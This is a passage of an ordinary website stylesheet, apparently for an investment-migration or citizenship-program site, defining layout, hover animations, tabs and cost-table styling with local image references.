.contact-and-advisersec .formoutersec .numbersec .tbx2 {
	width: 46%;
	height: 43px;
	background: #10182f;
	float: right;
	border: none;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .btn {
	background: #172747;
	color: #fff;
	border: solid 1px #fff;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px
}

.contact-and-advisersec .formoutersec .btn:hover {
	background: #10182f
}

.contact-and-advisersec .formoutersec .tarea {
	width: 100%;
	height: 31px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 15px 10px 0 10px;
	font-size: 14px;
	line-height: 13px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec ::-webkit-input-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec ::-moz-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec :-ms-input-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec :-moz-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .bottom-signsec {
	width: 100%;
	height: auto;
	clear: both;
	text-align: right;
	position: relative
}

.contact-and-advisersec .bottom-signsec img {
	width: auto;
	max-width: 336px;
	display: inline-block;
	position: absolute;
	right: 0;
	top: -30px
}

.inner-wrapper2 {
	width: 100%;
	height: auto;
	position: relative;
	min-height: 50vh
}

.inner-wrapper2 .mapdots {
	width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center
}

.inner-wrapper2 .mapdots img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.inner-wrapper2 .top-description-sec {
	width: 100%;
	height: auto;
	padding: 65px 0
}

body.home .contact-and-advisersec {
	display: none
}

.listingsec-1 {
	width: 100%;
	height: auto;
	clear: both;
	padding-bottom: 30px
}

.listingsec-1 .pic {
	width: 100%;
	height: auto
}

.listingsec-1 .pic img {
	width: 100%;
	height: auto;
	display: block
}

.listingsec-1 .col-lg-6 {
	margin-bottom: 30px
}

.listingsec-1 .row {
	display: flex;
	flex-wrap: wrap
}

.listingsec-1 .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fff;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.16)
}

.listingsec-1 .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.listingsec-1 .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 50px 35px;
	position: relative;
	z-index: 5;
	overflow: hidden
}

.listingsec-1 .outerbox .content-sec h3 {
	font-weight: 300;
	letter-spacing: 1px;
	text-transform: uppercase
}

.listingsec-1 .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 0px 0px 53px 0px rgba(0, 0, 0, 0.25)
}

.listingsec-1 .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic img {
	transform: scale(1.2)
}

.bottom-our-programssec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 60px 0;
	background: url(../images/bg2.jpg) top center
}

.bottom-our-programssec h4 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 3px;
	margin-bottom: 0
}

.bottom-our-programssec h3 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 1px;
	margin-bottom: 0;
	font-weight: 300
}

.bottom-our-programssec p {
	font-size: 16px;
	color: #fff;
	margin-bottom: 0;
	padding-bottom: 0
}

.bottom-our-programssec .btn {
	font-weight: 300;
	display: inline-block;
	color: #fff;
	border: solid 1px #fff
}

.bottom-our-programssec .rht {
	text-align: right
}

.news-page {
	padding-top: 40px
}

.news-page .home-latest-news .news-gallerysec .col-lg-4 {
	margin-top: 50px
}

.inves-top-sec {
	width: 100%;
	height: auto;
	padding: 130px 0 70px 0
}

.inves-top-sec .container {
	position: relative
}

.inves-top-sec h3 {
	font-weight: 300;
	letter-spacing: 2px
}

.inves-top-se2 {
	width: 100%;
	height: auto;
	padding: 70px 0
}

.inves-top-se2 .container {
	position: relative
}

.inves-top-se2 h3 {
	font-weight: 300;
	letter-spacing: 2px
}

.inner-content-outer {
	width: 100%;
	height: auto;
	position: relative
}

.investmet-wrap {
	position: relative
}

.investmet-wrap .budjet-tablesec h3 {
	font-size: 34px;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 2px;
	margin: 20px 0
}

.investmet-wrap .budjet-tablesec h4 {
	font-size: 34px;
	font-weight: 300;
	letter-spacing: 2px;
	margin: 20px 0
}

.investmet-wrap .budjet-tablesec .row {
	background: #06324b
}

.investmet-wrap .budjet-tablesec .row:hover {
	background: #084467
}

.investmet-wrap .budjet-tablesec .btn {
	margin-top: 45px
}

.invest-sec2 {
	width: 100%;
	height: auto;
	padding: 55px 0;
	background: #f4f4f4
}

.pd30 {
	padding: 0 0 30px 0
}

.pd-top {
	padding-top: 80px
}

.last-col .outerbox .content-sec {
	background: none!important
}

.program-tabsec .last-col .outerbox .content-sec {
	background: none!important
}

.gray-invest {
	padding: 80px 0;
	background: #f4f4f4
}

.gray-invest .last-col .outerbox {
	background: none!important
}

.invest-list2 {
	width: 100%;
	height: auto;
	clear: both;
	padding: 0;
	margin: 0;
	border-top: solid 1px #213e6a
}

.invest-list2 li {
	width: auto;
	height: auto;
	clear: both;
	border-bottom: solid 1px #213e6a;
	padding: 15px 0 15px 35px;
	list-style-type: none;
	position: relative;
	font-size: 16px
}

.invest-list2 li:before {
	content: "";
	width: 18px;
	height: 14px;
	display: inline-block;
	background: url(../images/checked.png) top left no-repeat;
	font: normal normal normal 19px/1 fontawesome;
	position: absolute;
	left: 2px;
	top: 18px
}

.advantageofca {
	padding: 70px 0 250px 0;
	background: #f4f4f4
}

.advantageofca ul {
	padding: 0;
	margin: 0
}

.advantageofca li {
	width: 100%;
	height: auto;
	padding: 40px 0;
	list-style-type: none;
	border-bottom: solid 1px #213e6a;
	display: inline-block
}

.advantageofca li:last-child {
	border: none
}

.advantageofca h3 {
	letter-spacing: 2px;
	font-weight: 300
}

.advantageofca h4 {
	letter-spacing: 1px;
	color: #1c2842
}

.advantageofca .pic {
	width: 335px;
	height: auto;
	float: left
}

.advantageofca .pic img {
	width: 100%;
	height: auto;
	display: block
}

.advantageofca .content-sec {
	width: calc(100% - 335px);
	height: auto;
	float: left;
	padding-left: 35px
}

.videocaribian {
	background: url(../images/bg2.jpg) top center
}

.ups {
	text-transform: uppercase
}

.car-passport {
	width: 454px;
	height: auto;
	position: absolute;
	right: 0;
	bottom: -70px
}

.multiple-authorized-firm.pd-top h6 {
	letter-spacing: 1px
}

.page-template-europeanprograms .inner-banner-sec h1,
.page-template-europeanprograms .inner-banner-sec h2,
body.page-template-additionalservices .inner-banner-sec h1,
body.page-template-additionalservices .inner-banner-sec h2,
body.page-template-invest-financial-usa .inner-banner-sec h1,
body.page-template-invest-financial-usa .inner-banner-sec h2,
body.page-template-northamericaprograms .inner-banner-sec h1,
body.page-template-northamericaprograms .inner-banner-sec h2,
body.page-template-oceania-asia .inner-banner-sec h1,
body.page-template-oceania-asia .inner-banner-sec h2 {
	color: #fff
}

.napic1 {
	width: 100%;
	height: auto
}

.napic1 img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.appl-top-sec {
	width: 100%;
	height: auto;
	padding: 80px 0
}

.appl-top-sec .container {
	position: relative
}

.appl-listingsec .col-lg-4 {
	text-align: center
}

.appl-listingsec .col-lg-4 .btn {
	display: inline-block;
	margin-top: 20px
}

.appl-listingsec .row:first-child {
	border-top: solid 1px #223f6b
}

.appl-listingsec .row {
	padding: 30px 0;
	border-bottom: solid 1px #223f6b;
	border-bottom: solid 1px #223f6b
}

.appl-listingsec h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300;
	margin-bottom: 30px
}

.appl-listingsec h3 span {
	color: #d2d4d9;
	font-size: 74px;
	line-height: 1;
	font-weight: bold;
	letter-spacing: 0px;
	display: inline-block;
	padding-right: 10px
}

.appl-listingsec .pic {
	width: 100%;
	height: auto
}

.appl-listingsec .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.apl-bottom {
	width: 100%;
	height: auto;
	padding: 30px 0
}

.apl-bottom p {
	font-size: 14px
}

.progamspage-top-sec {
	width: 100%;
	height: auto;
	padding: 80px 0 50px 0
}

.progamspage-top-sec .container {
	position: relative
}

.inner-wrapper {
	position: relative
}

.mapdots {
	width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center
}

.mapdots img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.programs-tab-head {
	width: 100%;
	height: auto;
	display: table;
	text-align: center;
	padding: 10px 0
}

.programs-tab-head ul {
	padding: 0;
	margin: 0;
	text-align: center
}

.programs-tab-head li {
	width: auto;
	height: auto;
	display: inline-block;
	text-transform: uppercase
}

.programs-tab-head li a {
	font-size: 17px;
	line-height: 17px;
	color: #213e6a;
	font-weight: 300;
	padding: 15px 30px;
	display: inline-block;
	background: #fff;
	border: solid 1px #213e6a
}

.programs-tab-head li .active {
	background: #213e6a;
	color: #fff
}

.programs-tab-head li .active1 {
	background: #213e6a;
	color: #fff
}

.programsec1 {
	width: 100%;
	height: auto;
	padding: 80px 0
}

.programsec1 h3 {
	font-weight: 300;
	margin-bottom: 20px
}

.listingsec-1 h5 {
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 60px;
	letter-spacing: 0
}

.headerblock .main-navigation li.current-menu-item a {
	font-weight: bold;
	color: #000
}

.program-tabsec .outerbox .content-sec {
	background: url(../images/box-bg1.jpg) top center;
	background-size: cover
}

.advantageof-eup {
	width: 100%;
	height: auto;
	clear: both;
	padding: 75px 0;
	background: #f4f4f4
}

.advantageof-eup .col-lg-4 {
	text-align: center
}

.advantageof-eup .col-lg-4 .btn {
	display: inline-block;
	margin-top: 20px
}

.advantageof-eup h4 {
	color: #1c2842;
	letter-spacing: 1px;
	margin-bottom: 20px
}

.advantageof-eup h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300;
	margin-bottom: 30px
}

.advantageof-eup h3 span {
	color: #d2d4d9;
	font-size: 74px;
	line-height: 1;
	font-weight: bold;
	letter-spacing: 0px;
	display: inline-block;
	padding-right: 10px
}

.advantageof-eup .pic {
	width: 100%;
	height: auto
}

.advantageof-eup .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.advantageof-eup ul {
	padding: 0;
	margin: 0
}

.advantageof-eup li {
	width: 100%;
	height: auto;
	list-style-type: none;
	margin: 0;
	padding: 30px 0;
	border-bottom: solid 1px #223f6b;
	display: inline-block
}

.advantageof-eup li .pic {
	width: 30%;
	height: auto;
	float: left
}

.advantageof-eup li .pic img {
	width: 90%
}

.advantageof-eup li .detailsec {
	width: 70%;
	height: auto;
	float: left
}

.advantageof-eup li:last-child {
	border: none
}

.eupd30 {
	padding: 80px 0
}

.europianres-sec {
	width: 100%;
	height: auto;
	clear: both
}

.europianres-sec h3 {
	font-weight: 300;
	letter-spacing: 1px
}

.europianres-sec .container {
	padding-top: 80px;
	padding-bottom: 80px;
	border-top: solid 1px #213e6a
}

.top-stickouter {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	background: #fff;
	box-shadow: 0px 2px 11px -9px rgba(0, 0, 0, 0.59)
}

.topsticky {
	position: fixed;
	top: 75px;
	padding: 15px 0 0 0;
	z-index: 100;
	background: #fff
}

.sticky-wrapper {
	z-index: 1000
}

div#programs-tab-head {
	width: 100%
}

.inner-banner-sec.color-white h1,
.inner-banner-sec.color-white h2 {
	color: #fff
}

.inner-banner-sec .log-icon {
	width: 161px;
	height: 161px;
	border-radius: 50%;
	overflow: hidden;
	position: absolute;
	bottom: -80px;
	left: 50%;
	margin-left: -80px;
	z-index: 10
}

.inner-banner-sec .log-icon img {
	width: 100%
}

.program-dtltopsec {
	width: 100%;
	height: auto;
	padding: 120px 0 40px 0;
	text-align: center
}

.program-dtltopsec .container {
	max-width: 1075px
}

.program-dtltopsec h5 {
	font-size: 18px;
	color: #213e6a;
	text-transform: uppercase;
	margin-bottom: 30px
}

.program-dtltopsec h6 {
	font-size: 18px;
	color: #231f20;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px
}

.program-dtltopsec h2 {
	font-size: 18px;
	color: #231f20;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px
}

.program-dtltopsec h1 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	margin-bottom: 10px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.program-dtltopsec h1:before {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 0;
	top: 28px
}

.program-dtltopsec h1:after {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 0;
	top: 28px
}

.program-dtltopsec h1 span.animate-on-load {
	display: block;
	clear: both;
	font-size: 18px;
	color: #213e6a;
	text-transform: uppercase;
	margin-bottom: 30px;
	margin-top: 10px
}

.programtop-nav {
	width: 100%;
	height: 60px;
	background: url(../images/top-nav.jpg) top center;
	text-align: center
}

.programtop-nav ul {
	padding: 0;
	margin: 0
}

.programtop-nav li {
	width: auto;
	height: auto;
	display: inline-block;
	list-style-type: none;
	font-size: 14px;
	line-height: 1;
	color: #fff;
	border-left: solid 1px #8b9ba9
}

.programtop-nav li a {
	color: #fff;
	padding: 23px 35px;
	display: inline-block;
	text-transform: uppercase;
}

.programtop-nav li .brochure {
	width: 120px;
	height: 36px;
	padding: 0 0 0 40px;
	border: solid 1px #fff;
	position: relative;
	line-height: 36px
}

.programtop-nav li .brochure:before {
	content: "";
	width: 24px;
	height: 25px;
	display: block;
	position: absolute;
	left: 18px;
	top: 5px;
	background: url(../images/brochure-icon.png) 0 0
}

.programtop-nav li:last-child {
	border: none;
	padding-left: 35px
}

.programtop-nav li:nth-last-child(2) {
	border-right: solid 1px #8b9ba9
}

.programtop-nav .active {
	font-weight: bold
}

.program-dtl-wrapper {
	width: 100%;
	height: auto;
	clear: both
}

.program-dtl-wrapper .overview {
	width: 100%;
	height: auto;
	padding: 55px 0
}

.program-dtl-wrapper .overview h3 {
	text-transform: uppercase;
	font-weight: 300;
	margin-bottom: 20px
}

.program-dtl-wrapper .overview .row {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.program-dtl-wrapper .overview .col-lg-3 {
	font-weight: 400;
	color: #213e6a;
	font-size: 17px;
	line-height: 1.3
}

.program-dtl-wrapper .overview .col-lg-3 .icon {
	width: 40px;
	height: 40px;
	display: block;
	float: left;
	background: red
}

.program-dtl-wrapper .overview ul {
	padding: 0;
	margin: 20px 0 0 0
}

.program-dtl-wrapper .overview li {
	width: 100%;
	height: auto;
	list-style-type: none;
	padding: 10px 0;
	display: flex;
	align-items: center;
	border-bottom: solid 1px #213e6a
}

.program-dtl-wrapper .overview li .leftsec {
	width: 20%;
	height: auto;
	font-weight: 400;
	color: #213e6a;
	font-size: 17px;
	line-height: 1.3;
	display: flex;
	align-items: center
}

.program-dtl-wrapper .overview li .leftsec .icon {
	width: 50px;
	height: auto;
	display: flex;
	align-items: center;
	float: left
}

.program-dtl-wrapper .overview li .rightsec {
	width: 80%;
	height: auto;
	padding-left: 15px
}

.program-dtl-wrapper .overview li .rightsec p {
	padding: 0;
	font-size: 16px
}

.compare {
	width: auto;
	height: auto;
	font-size: 16px;
	line-height: 16px;
	margin-top: 20px;
	display: inline-block;
	color: #231f20;
	font-weight: 300;
	text-transform: uppercase
}

.compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: -10px
}

.country-infosec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 85px 0;
	background: url(../images/bg2.jpg) top center;
	transition: all 0.9s ease-out 0s;
	-moz-transition: all 0.9s ease-out 0s;
	-webkit-transition: all 0.9s ease-out 0s;
	-o-transition: all 0.9s ease-out 0s
}

.country-infosec h3 {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.country-infosec .text {
	transition: all 0.9s ease-out 0s;
	-moz-transition: all 0.9s ease-out 0s;
	-webkit-transition: all 0.9s ease-out 0s;
	-o-transition: all 0.9s ease-out 0s;
	width: 100%;
	font-size: 16px;
	line-height: 1.7;
	color: #fff
}

.country-infosec .text span.collapse,
.country-infosec .text span.expand {
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

.country-infosec .text span.collapse:after,
.country-infosec .text span.expand:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px
}

.country-infosec .text span.collapse {
	color: #00a896
}

.country-infosec .text span.collapse:after {
	transform: rotate(180deg)
}

.country-infosec h2,
.country-infosec h3,
.country-infosec h4,
.country-infosec h5,
.country-infosec h6 {
	color: #ffff;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 20px
}

.country-infosec p {
	color: #fff
}

.country-infosec .row {
	display: flex;
	align-items: center;
	flex-wrap: wrap
}

.country-infosec .outerbox {
	background: #fff;
	height: 100%;
	padding: 35px
}

.country-infosec .outerbox h6 {
	font-size: 17px;
	color: #213e6a;
	font-weight: 400;
	margin-bottom: 0;
	letter-spacing: 0
}

.country-infosec .outerbox p {
	color: #231f20;
	font-weight: 500;
	padding: 0
}

.country-infosec .col-lg-6 {
	margin-bottom: 5px;
	margin-top: 5px
}

.country-infosec .col-lg-6 .row {
	align-items: inherit
}

.rmore {
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300
}

.rmore:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px
}

.benifit-sec {
	width: 100%;
	height: auto;
	display: inline-block;
	padding: 85px 0 40px 0
}

.benifit-sec .owl-prev {
	border: none;
	position: absolute;
	bottom: auto;
	top: 20%;
	left: -80px
}

.benifit-sec .owl-next {
	border: none;
	position: absolute;
	bottom: auto;
	top: 20%;
	right: -80px
}

.benifit-sec h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 15px
}

.benifit-sec .b-gallery {
	width: 100%;
	height: auto;
	clear: both
}

.benifit-sec .b-gallery .col-lg-4 {
	margin-top: 30px
}

.benifit-sec .b-gallery .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fefefe;
	margin-bottom: 60px;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 2px 10px 28px -16px rgba(0, 0, 0, 0);
	background: #f1f2f2;
	background: linear-gradient(90deg, #f1f2f2 0%, #f2f3f3 19%, #f2f3f3 31%, #dfe0e1 100%)
}

.benifit-sec .b-gallery .outerbox:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 30px;
	position: relative;
	z-index: 5;
	background: #f8f8f8;
	background: linear-gradient(90deg, #f8f8f8 0%, white 23%, #f1f1f2 58%, #f1f1f2 100%)
}

.benifit-sec .b-gallery .outerbox .content-sec:before {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	opacity: 0;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .content-sec p {
	font-size: 15px;
	color: #231f20;
	font-weight: 500
}

.benifit-sec .b-gallery .outerbox .content-sec h4 {
	color: #1c2842;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 25px
}

.benifit-sec .b-gallery .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.benifit-sec .b-gallery .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block
}

.benifit-sec .b-gallery .outerbox .pic:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.benifit-sec .b-gallery .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.benifit-sec .b-gallery .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 2px 22px 28px -16px rgba(0, 0, 0, 0.48)
}

.benifit-sec .b-gallery .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.benifit-sec .b-gallery .outerbox:hover .pic img {
	transform: scale(1.2)
}

.p-cost-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: #f4f4f4;
	padding: 85px 0
}

.p-cost-sec h3 {
	text-transform: uppercase
}

.p-cost-sec h4 {
	letter-spacing: 0;
	text-transform: uppercase;
	color: #1c2842
}

.p-cost-sec h6 {
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 1px
}

.p-cost-sec .cost-sec {
	width: 100%;
	height: auto;
	clear: both;
	display: inline-block;
	padding: 30px 0 0 0
}

.p-cost-sec .cost-sec h4 {
	letter-spacing: 0;
	text-transform: uppercase;
	color: #1c2842
}

.p-cost-sec .cost-sec h4 span {
	font-size: 74px;
	color: #c9cbd0;
	font-weight: bold
}

.p-cost-sec .cost-sec .budjet-tablesec {
	margin: 0;
	padding: 20px 0 25px 0
}

.p-cost-sec .cost-sec .budjet-tablesec .row {
	background: #06324b
}

.p-cost-sec .cost-sec .budjet-tablesec .row:hover {
	background: #084467
}

.duediligence-sec {
	width: 100%;
